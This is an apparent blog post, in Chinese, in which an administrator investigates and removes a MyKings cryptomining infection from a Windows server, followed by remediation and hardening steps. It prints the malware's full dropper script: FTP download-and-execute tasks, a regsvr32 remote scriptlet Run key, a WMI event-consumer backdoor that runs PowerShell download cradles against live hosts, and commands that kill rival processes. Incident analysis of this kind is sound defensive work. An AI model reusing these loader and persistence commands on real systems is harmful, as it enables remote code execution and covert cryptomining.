记一次mykings&暗云挖矿木妈的排查与解决
之前有一台做测试的Windows server2012阿里云服务器的防火墙关掉之后开机总是启动,想了很多办法也没找到原因就提了工单问了售后,结果售后也没发现问题,并提示我服务器中病毒了,赶紧查看云监控,发现有一个进程的CPU一直占用很高,进程名称叫lsma12.exe
排查
删除那个挖矿进程及挖矿的程序,挖矿程序位置在C:/windows/inf/aspnet/lsma12.exe,删除之后重启之后过了12点后又出现了,查看发现存在5个定时任务,删除之后重启又出现了,怀疑应该是写入了MBR和注册表
详细信息如下:
| 名称 | 启动程序? | 触发器 |
|---|---|---|
| my1 | c:/windows/system/my1.bat? | 每天12点执行 |
| Mysa | cmd.exe?>/c echo open ftp.ftp1202.site>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye? | 系统启动执行 |
| Mysa1 | rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa | 系统启动执行 |
| Mysa2 | cmd.exe /c echo open ftp.ftp1202.site>p;echo test>>p;echo 1433>>p;echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p | 系统启动执行 |
| ok | rundll32.exe?c:\windows\debug\ok.dat,ServiceMain aaaa | 系统启动执行 |
| oka | cmd /c start c:\windows\inf\aspnet\lsma12.exe | 启动挖矿程序 |
删除1.bat计划任务又出现了,第二条计划任务是通过ftp向ftp.ftp1202.site站点下载挖矿***,访问ftp.ftp1202.site站点查看,登录账号为test密码为1433,exe文件我就放弃了,不懂样本分析。
下载s.rar压缩文件
-

发现存在一个bat批处理脚本和一个vbs脚本
-
先看一下n.vbs,内容很简单,就是调用一个shell执行c3.bat,执行完后把自身代码删除
Set ws = CreateObject("Wscript.Shell") Set fso = CreateObject("Scripting.Filesystemobject") on error resume next ws.run "C:\Windows\inf\c3.bat",vbhide fso.DeleteFile(WScript.ScriptFullName) wscript.quit - 详细看一下c3.bat,这里面执行了很多操作
#删除其他竞品留下的用户 net1 user mm123$ /del&net1 user admin$ /del&net1 user sysadm05 /del #停止anydesk服务,也是为了防止其他竞品通过anydesk来远程 net stop AnyDesk&sc config AnyDesk start= disabled #设置文件为隐藏、只读属性 attrib -s -h -r C:\Users\Default\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\Default\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\Default\AppData\Roaming\*.exe attrib -s -h -r C:\Users\asp\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\asp\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\asp\AppData\Roaming\*.exe attrib -s -h -r C:\Users\administrator\AppData\Local\Temp\*.exe&attrib -s -h -r C:\Users\administrator\AppData\Roaming\Tempo\*.exe&attrib -s -h -r C:\Users\administrator\AppData\Roaming\*.exe #还是杀掉竞品进程 taskkill /f /im help.exe /im doc001.exe /im dhelllllper.exe /im DOC001.exe /im dhelper.exe /im conime.exe /im a.exe /im docv8.exe /im king.exe /im name.exe /im doc.exe /im wodCmdTerm.exe /im win1ogins.exe /im win1ogins.exe /im lsaus.exe /im lsars.exe /im lsacs.exe /im regedit.exe /im lsmsm.exe /im v5.exe /im anydesk.exe /im sqler.exe /im sqlservr.exe /im NsCpuCNMiner64.exe /im NsCpuCNMiner32.exe /im tlscntr.exe /im eter.exe /im lsmo.exe /im lsarr.exe /im convert.exe /im WinSCV.exe /im ctfmonc.exe /im lsmose.exe /im svhost.exe /im secscan.exe /im wuauser.exe /im splwow64.exe /im boy.exe /IM powered.EXE /im systems.exe /im acnom.exe /im regdrv.exe /im mscsuscr.exe /im Pviunc.exe /im Bllianc.exe /im st.exe /im nvidia_update.exe /im dether.exe /im buff2.exe /im a.exe /im lacas.exe /im lsma.exe /im lsmab.exe #删除部分软件并设置权限 del c:\windows\temp\*.exe&del c:\windows\temp\king.exe&del c:\windows\temp\name.exe&del c:\windows\temp\doc.exe&del c:\windows\temp\wodCmdTerm.exe&del C:\Progra~1\Common~1\conime.exe&del "C:\Program Files (x86)\Common Files\conime.exe"&del C:\WINDOWS\Help\win1ogins.exe&del C:\Windows\Fonts\1\*.exe&del C:\WINDOWS\system\lsars.exe&del "C:\Program Files\RemoteDesk\*.exe"&cacls "C:\Program Files\RemoteDesk\*.exe" /e /d everyone&del "C:\Program Files\RemoteDesk\*.exe"&cacls "C:\Program Files\RemoteDesk\*.exe" /e /d system&del "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe" /e /d everyone&del "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files\Microsoft SQL Server\110\Shared\*.exe" /e /d system&del "C:\Program Files\autodesk\*.exe"&cacls "C:\Program Files\autodesk\*.exe" /e /d everyone&del "C:\Program Files\autodesk\*.exe"&cacls "C:\Program Files\autodesk\*.exe" /e /d system&del "C:\Program Files\anyDesk\*.exe"&cacls "C:\Program Files\anyDesk\*.exe" /e /d everyone&del "C:\Program Files\anyDesk\*.exe"&cacls "C:\Program Files\anyDesk\*.exe" /e /d system&del "C:\Program Files (x86)\RemoteDesk\*.exe"&cacls "C:\Program Files (x86)\RemoteDesk\*.exe" /e /d everyone&del "C:\Program Files (x86)\RemoteDesk\*.exe"&cacls "C:\Program Files (x86)\RemoteDesk\*.exe" /e /d system&del "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe" /e /d everyone&del "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe"&cacls "C:\Program Files (x86)\Microsoft SQL Server\110\Shared\*.exe" /e /d system&del "C:\Program Files (x86)\autodesk\*.exe"&cacls "C:\Program Files (x86)\autodesk\*.exe" /e /d everyone&del "C:\Program Files (x86)\autodesk\*.exe"&cacls "C:\Program Files (x86)\autodesk\*.exe" /e /d system&del "C:\Program Files (x86)\anydesk\*.exe"&cacls "C:\Program Files (x86)\anydesk\*.exe" /e /d system&del "C:\Program Files (x86)\anydesk\*.exe"&cacls "C:\Program Files (x86)\anydesk\*.exe" /e /d everyone&del c:\DOC001.exe&del c:\users\public\*.exe&del C:\Windows\Temp\WESEES\*.exe&del C:\Users\asp\AppData\Roaming\Tempo\*.exe&del c:\DOC001.exe&del C:\Users\Default\AppData\Roaming\Tempo\*.exe&del C:\Users\administrator\AppData\Roaming\Tempo\*.exe&del C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\Tempo\*.exe&del C:\Program Files\Common Files\Microsoft Shared\*.exe&del C:\Windows\Web\*.exe&del c:\windows\system32\ctfmonc.exe&del c:\windows\syswow64\svhost.exe&del c:\windows\splwow64.exe&del c:\windows\boy.exe&del C:\Users\Public\Music\*.exe&del c:\windows\mscsuscr.exe&del c:\windows\st.exe&del c:\nvidia_update.exe&del C:\Users\Administrator\AppData\Roaming\Adobe\x64v8\dether.exe&del C:\Windows\SysWOW64\drivers\64.exe&del c:\*.exe&del c:\windows\inf\aspnet\lsma.exe&del c:\windows\inf\aspnet\lsmab.exe #设置用户权限 cacls C:\Windows\debug\WIA\*.exe /e /d everyone&cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d everyone&cacls C:\Users\asp\AppData\Roaming\Tempo\*.exe /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls C:\Users\administrator\AppData\Roaming\Tempo /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo /e /d system&cacls C:\Users\Default\AppData\Roaming\Tempo /e /d everyone&cacls C:\Users\Default\AppData\Roaming\Tempo\*.exe /e /d system&cacls C:\Users\asp\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\administrator\AppData\Roaming /e /g everyone:f&cacls C:\Users\asp\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\administrator\AppData\Roaming /e /g everyone:f&cacls C:\Users\asp\AppData\Local\Temp /e /g system:f&cacls C:\Users\asp\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\administrator\AppData\Local\Temp /e /g system:f&cacls C:\Users\administrator\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming /e /g system:f&cacls C:\Users\Default\AppData\Local\Temp\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Local\Temp\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming\*.exe /e /g everyone:f&cacls C:\Users\Default\AppData\Roaming\*.exe /e /g system:f&cacls C:\SysData\*.exe /e /d system&cacls C:\Msupdate /e /d system&cacls C:\windows\xcecg /e /d system&cacls C:\windows\ccm /e /d system&cacls c:\windows\smss.exe /e /d system&cacls "C:\Program Files\Common Files\Services\*.exe" /e /d system&cacls C:\Windows\System32\a.exe /e /d system&cacls C:\Windows\security\*.exe /e /d system&cacls C:\Windows\security\*.exe /e /d everyone&cacls C:\Windows\Resources\*.exe /e /d system&cacls C:\Windows\Resources\*.exe /e /d everyone&cacls C:\Windows\Resources\Themes\*.exe /e /d system&cacls C:\Windows\Resources\Themes\*.exe /e /d everyone&cacls C:\WINDOWS\system\lsmsm.exe /e /d system&cacls C:\ProgramData\homegroup\*.exe /e /d system&cacls C:\ProgramData\diskdata\*.exe /e /d system&cacls "C:\Program Files\Microsoft Updates" /e /d system&cacls c:\windows\system32\servwdrv.dll /e /d system&cacls c:\windows\system32\servwdrv.dll /e /d everyone&cacls c:\windows\system32\servwdrvx.dll /e /d system&cacls c:\windows\system32\servwdrvx.dll /e /d everyone&cacls c:\windows\system32\serwwdrv.dll /e /d system&cacls c:\windows\system32\serwwdrv.dll /e /d everyone&cacls c:\windows\svchost.exe /e /d system&cacls C:\ProgramData\WmiAppSrv\svchost.exe /e /d system&cacls C:\Windows\Help\taskhost.exe /e /d system&cacls C:\Windows\Web\wininit.exe /e /d system&cacls C:\ProgramData\Microsoft\WmiAppSvr\csrss.exe /e /d system&cacls C:\Progra~1\Common~1\svshpst.exe /e /d system&cacls C:\Windows\fonts\system32\svchost.exe /e /d system&cacls C:\Windows\fonts\*.exe /e /d system&cacls C:\Windows\Fonts\Microsoft /e /d system&cacls "C:\WINDOWS\Temp\32p.zip ж╠?иви┤и║б└???? 1\*.*" /e /d system&cacls "C:\WINDOWS\fonts\*.exe" /e /d system&cacls c:\windows\taskmgrs.exe /e /d system&cacls C:\Windows\security\IIS\*.exe /e /d system&cacls C:\Progra~1\Common~1\System\*.exe /e /d system&cacls C:\Progra~1\dll\*.exe /e /d system&cacls C:\Windows\Fonts\*.exe /e /d system&cacls C:\Progra~1\Common~1\Services\*.exe /e /d system&cacls C:\Progra~1\Common~1\SpeechEngines\*.exe /e /d system&cacls C:\Windows\Fonts\system32\*.exe /e /d system&cacls C:\Windows\SpeechsTracing\*.exe /e /d system&cacls "C:\Program Files (x86)\Microsoft SvidiaTen\*.exe" /e /d system&cacLS C:\Progra~1\Common~1\Micros~1\*.exe /e /d system&cacls C:\System\*.exe /e /d system&cacls C:\windows\1\*.exe /e /d system&cacls c:\users\public\*.exe /e /d system&cacls "C:\Program Files\Common Files\conime.exe" /e /d system&cacls "C:\Program Files (x86)\Common Files\conime.exe" /e /d system&cacls C:\Progra~1\test\*.exe /e /d everyone&cacls C:\Windows\Fonts\help\*.exe /e /d system&cacls C:\Windows\web\*.exe /e /d system&cacls C:\ProgramData\diskdata\*.exe /e /d system&cacls "C:\Program Files\SQLWriter$\*.exe" /e /d system&cacls C:\Windows\Prefetch\*.exe /e /d system&cacls C:\ProgramData\WmiAppSvr\*.exe /e /d system&cacls C:\Windows\Fonts\Mysql\*.exe /e /d system&cacls C:\ProgramData\WmiAppSvr\*.exe /e /d system&cacls C:\Windows\SysWOW64\drivers\taskmgr.exe /e /d system&cacls C:\Windows\SysWOW64\drivers\svchost.exe /e /d system&cacls C:\Windows\temp\svchost.exe /e /d system&cacls C:\Windows\Fonts\Windows\*.exe /e /d system&cacls C:\Msupdate /e /d system&cacls C:\WINDOWS\Fonts\Windows\*.exe /e /d system&cacls C:\ProgramData\Temp\*.exe /e /d system&cacls C:\Users\Public\Music\*.exe /e /d everyone&cacls C:\Users\Public\Music\*.vbs /e /d system&cacls C:\Windows\Help\lsass.exe /e /d system&cacls C:\Windows\temp\*.dll /e /d system&cacls C:\Windows\debug\Nat\*.exe /e /d system&cacls C:\Windows\Registration\*.exe /e /d system&cacls C:\Users\User\AppData\Roaming\Tempo\*.exe /e /d everyone&cacls "C:\Program Files (x86)\Microsoft Blliasc\*.*" /e /d system&cacls "C:\Program Files (x86)\Microsoft SvidiaTen\*.exe" /e /d system&cacls c:\windows\system\lsaus.exe /e /d system&cacls "C:\ProgramData\clr_optimization_v4.0.30318_64\*.exe" /e /d system&cacls "C:\ProgramData\Microsoft\clr_optimization_v4.0.30318_64\*.exe" /e /d system&cacls "C:\ProgramData\CodeGear\Microsoft Office\DataFiles\Windows\Config\Microsoft\Images\Bugger\*.exe" /e /d system&cacls C:\ProgramData\Microsoft\HelpLibrary\*.dll /e /d system&cacls C:\Windows\WBEM\ccproxy\*.exe /e /d system&cacls C:\ProgramData\Microsoft\Network\*.exe /e /d system&cacls c:\windows\system\lsmsm.exe /e /d system&cacls c:\windows\mysql.log /e /d system #修改注册表添加开机启动项并删除其他竞品的注册表信息 reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.ftp1202.site:280/v.sct scrobj.dll" /f reg add "HKLM\Software\wow6432node\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.ftp1202.site:280/v.sct scrobj.dll" /f reg delete HKlm\Software\Microsoft\Windows\CurrentVersion\Run /v "start1" /f reg delete "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "SHELL" /f
#删除竞品***程序
echo y|rd /s /q C:\Windows\help\lsmosee.exe&rd /s /q C:\Windows\help\lsmose.exe&echo y|rd /s /q C:\Windows\debug\lsmosee.exe&rd /s /q C:\Windows\debug\lsmose.exe
#启动SqlServer服务并删除my1.bat的计划任务
net start MSSQLSERVER&del c:\windows\system\my1.bat
#添加计划任务
schtasks /create /tn "Mysa" /tr "cmd /c echo open ftp.ftp1202.site>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa1" /tr "rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa2" /tr "cmd /c echo open ftp.ftp1202.site>p&echo test>>p&echo 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa3" /tr "cmd /c echo open ftp.ftp1202.site>ps&echo test>>ps&echo 1433>>ps&echo get s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp -s:ps&c:\windows\help\lsmosee.exe" /ru "system" /sc onstart /F
schtasks /create /tn "ok" /tr "rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa" /ru "system" /sc onstart /F
#wmi删除本地的一些进程
wmic process where "name=‘svchost.exe‘ and ExecutablePath<>‘C:\WINDOWS\system32\svchost.exe‘ and ExecutablePath<>‘C:\WINDOWS\syswow64\svchost.exe‘" delete
wmic process where "name=‘wininit.exe‘ and ExecutablePath<>‘C:\WINDOWS\system32\wininit.exe‘ and ExecutablePath<>‘C:\WINDOWS\syswow64\wininit.exe‘" delete
wmic process where "name=‘csrss.exe‘ and ExecutablePath<>‘C:\WINDOWS\system32\csrss.exe‘ and ExecutablePath<>‘C:\WINDOWS\syswow64\csrss.exe‘" delete
wmic process where "name=‘WUDFHosts.exe‘ and ExecutablePath<>‘C:\WINDOWS\system32\WUDFHosts.exe‘ and ExecutablePath<>‘C:\WINDOWS\syswow64\WUDFHosts.exe‘" delete
wmic process where "name=‘services.exe‘ and ExecutablePath<>‘C:\WINDOWS\system32\services.exe‘ and ExecutablePath<>‘C:\WINDOWS\syswow64\services.exe‘" delete
wmic process where "name=‘taskhost.exe‘ and ExecutablePath<>‘C:\WINDOWS\system32\taskhost.exe‘ and ExecutablePath<>‘C:\WINDOWS\syswow64\taskhost.exe‘" delete
#删除竞品的后门
wmic datafile where "Name=‘c:\windows\debug\lsmos.exe‘" get Version /value|findstr "=1.0.0.1$"||((for /f %%a in (‘wmic process where "ExecutablePath=‘c:\windows\debug\lsmos.exe‘" get ProcessId^|findstr "[0-9]"‘) do taskkill /f /pid %%a /t)&del "c:\windows\debug\lsmos.exe")
#关闭Windows自动更新
SCHTASKS /Delete /TN "WindowsUpdate1" /F&SCHTASKS /Delete /TN "WindowsUpdate3" /F&SCHTASKS /Delete /TN "Windows_Update" /F&SCHTASKS /Delete /TN "Update" /F&SCHTASKS /Delete /TN "Update2" /F&SCHTASKS /Delete /TN "Update4" /F&SCHTASKS /Delete /TN "Update3" /F&SCHTASKS /Delete /TN "windowsinit" /F&SCHTASKS /Delete /TN "System Security Check" /F&SCHTASKS /Delete /TN "AdobeFlashPlayer" /F&SCHTASKS /Delete /TN "updat_windows" /F&SCHTASKS /Delete /TN "at1" /F&SCHTASKS /Delete /TN "at2" /F&SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Enterprise]" /F&SCHTASKS /DELETE /TN "\Microsoft\Windows\UPnP\Services" /f&SCHTASKS /Delete /TN "Microsoft LocalManager[Windows Server 2008 R2 Standard]" /F
#删除名为win的安全策略及出入站规则
netsh ipsec static delete policy name=win
netsh ipsec static delete filterlist name=Allowlist
netsh ipsec static delete filterlist name=denylist
netsh ipsec static delete filteraction name=allow
netsh advfirewall firewall delete rule name="tcp all" dir=in
netsh advfirewall firewall delete rule name="deny tcp 445" dir=in
netsh advfirewall firewall delete rule name="deny tcp 139" dir=in
netsh advfirewall firewall delete rule name="tcpall" dir=out
#设置开机启动防火墙,这也就是为什么每次关闭防火墙重启之后又打开的原因
sc config MpsSvc start= auto&net start MpsSvc
netsh advfirewall set allprofiles state on
#创建名为win的安全策略,并禁用135、137、138、139、445,防火墙配置出入站规则禁用445、139端口,这些都是比较容易被***的端口
netsh advfirewall firewall add rule name="tcp all" dir=in protocol=tcp localport=0-65535 action=allow
netsh advfirewall firewall add rule name="deny tcp 445" dir=in protocol=tcp localport=445 action=block
netsh advfirewall firewall add rule name="deny tcp 139" dir=in protocol=tcp localport=139 action=block
netsh advfirewall firewall add rule name="tcpall" dir=out protocol=tcp localport=0-65535 action=allow
netsh ipsec static add policy name=win
netsh ipsec static add filterlist name=Allowlist
netsh ipsec static add filterlist name=denylist
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=135
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=137
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=138
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=139
netsh ipsec static add filter filterlist=denylist srcaddr=any dstaddr=me description=not protocol=tcp mirrored=yes dstport=445
netsh ipsec static add filteraction name=Allow action=permit
netsh ipsec static add filteraction name=deny action=block
netsh ipsec static add rule name=deny1 policy=win filterlist=denylist filteraction=deny
netsh ipsec static set policy name=win assign=y
ver | find "5.1." > NUL && sc config SharedAccess start= auto && echo Yes | reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters /t REG_DWORD /v SMBDeviceEnabled /d 0
#添加wmi后门程序,后面会介绍怎么清除
wmic /NAMESPACE:"\root\subscription" PATH __EventFilter WHERE Name="fuckyoumm2_filter" DELETE
wmic /NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckyoumm2_consumer" DELETE
wmic /NAMESPACE:"\root\subscription" PATH EventFilter WHERE Name="Windows Events Filter" DELETE
wmic /NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="Windows Events Consumer4" DELETE
wmic /NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer WHERE Name="Windows Events Consumer" DELETE
wmic /NAMESPACE:"\root\subscription" PATH FilterToConsumerBinding WHERE Filter="EventFilter.Name=‘Windows Events Filter‘" DELETE
wmic /NAMESPACE:"\root\subscription" PATH EventFilter WHERE Name="fuckayoumm3" DELETE
wmic /NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckyoumm4" DELETE
wmic /NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer WHERE Name="fuckyoumm4" DELETE
wmic /NAMESPACE:"\root\subscription" PATH FilterToConsumerBinding WHERE Filter="EventFilter.Name=‘fuckyoumm3‘" DELETE
wmic /NAMESPACE:"\root\subscription" PATH EventFilter CREATE Name="fuckamm3", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM InstanceModificationEvent WITHIN 10800 WHERE TargetInstance ISA ‘Win32_PerfFormattedData_PerfOS_System‘"
wmic /NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckamm4", CommandLineTemplate="cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString(‘http://wmi.1103bye.xyz:8080/power.txt‘)||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString(‘http://172.83.155.170:8170/power.txt‘)||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString(‘http://192.236.160.237:8237/power.txt‘)||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString(‘http://144.208.127.215:8215/power.txt‘)||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString(‘http://103.106.250.161:8161/power.txt‘)||powershell.exe IEX (New-Object system.Net.WebClient).DownloadString(‘http://103.106.250.162:8162/power.txt‘)||regsvr32 /u /s /i:http://144.208.127.215:8215/s.txt scrobj.dll?svr32 /u /s /i:http://103.106.250.161:8161/s.txt scrobj.dll?svr32 /u /s /i:http://172.83.155.170:8170/s.txt scrobj.dll?svr32 /u /s /i:http://192.236.160.237:8237/s.txt scrobj.dll?svr32 /u /s /i:http://103.106.250.162:8162/s.txt scrobj.dll?svr32 /u /s /i:http://wmi.1103bye.xyz:8080/s.txt scrobj.dll&wmic os get /FORMAT:\"http://172.83.155.170:8170/s.xsl\""
cmd /c start wmic /NAMESPACE:"\root\subscription" PATH FilterToConsumerBinding CREATE Filter="EventFilter.Name=\"fuckamm3\"", Consumer="CommandLineEventConsumer.Name=\"fuckamm4\""
cmd /c powershell.exe IEX (New-Object system.Net.WebClient).DownloadString(‘http://223.25.247.152:8152/batpower.txt‘)
del C:\windows\inf\c3.bat
- 要杀死的进程列表

- 通过上面的分析,发现了一个异常的job文件

### 查看异常服务
有一个名为xWinWpdSrv的服务,启动的命令为C:/Windows/system/msinfo.exe -s -syn 1000,这个服务启动影响了network list服务的启动,导致每次重启之后网咯会有受限状态,直接将此服务禁用

## 侵入原因分析
据网上说,mykings主要通过1433端口爆破、永恒之蓝漏洞、以及其他服务的弱口令爆破,但是我这台服务器并没有安装SqlServer服务,以为是通过漏洞***的,通过github上的一个脚本来检测系统漏洞,具体使用可以看readme,https://github.com/AonCyberLabs/Windows-Exploit-Suggester ,遗憾的是这个代码利用的漏洞库自2017年之后就不再更新了,但还是可以监测到永恒之蓝MS17010,由于这是Python2的代码,我Windows环境是Python3的,这里我把代码改成3.x可用了,地址https://github.com/sunsharing-note/security/blob/master/check.py ,跑完这个脚本发现这台服务器并没有永恒之蓝的利用漏洞,查看日志也没有发现什么异常登录日志,那可能就是通过其他方式进来的了。
## 感染后的症状
1.服务器的CPU飙升,存在lsma12的进程
2.自动开启防火墙,并添加名为win的安全策略,以及关闭139、445端口
3.开机存在异常的定时任务,并安装wmi后门进行持久化
4.注册表被修改,MBR扇区被感染
5.侵入成功后会继续向其他服务器进行1433爆破或者利用其他漏洞发起***
## 感染后的解决办法
1.将***的下载地址ftp://ftp.ftp1202.site 给设置成白名单,修改hosts将域名指向一个不存在的内网地址
2.下载autoruns查看并删除一些开机自启动的进程,下载地址https://docs.microsoft.com/zh-cn/sysinternals/downloads/autoruns ,删除启动项:start,我删除的时候并没有截图,就从网上找了个图

3.使用Autoruns,删除计划任务: Mysa、Mysa1、Mysa2、Mysa3、ok、ok1

4.使用Autoruns,删除WMI:fuckyoumm2

5.删除病毒母体:C:\Windows\system\my1.bat

6.删除挖矿程序,C:/windows/inf/aspnet/lsma12.exe
7.使用腾讯电脑管家急救箱进行MBR修复,之前用360和火绒都被病毒杀掉了,下载地址:http://dlied6.qq.com/invc/xfspeed/qqpcmgr/other/SystemAidBoxPro.zip

8.使用安全工具对系统进行全盘查杀
## 修复后的加固
1.关闭不必要的端口,尤其是139、445、1433,如果是云主机的话可以设置一下安全组规则
2.对一些比较容易受***的漏洞打补丁
3.检查系统账号,删除异常存在的账号
4.不要使用弱密码,比如SqlServer、rdp,禁用SqlServer的sa账号
-----
欢迎关注个人公号“没有故事的陈师傅”
原文:https://blog.51cto.com/12970189/2468234
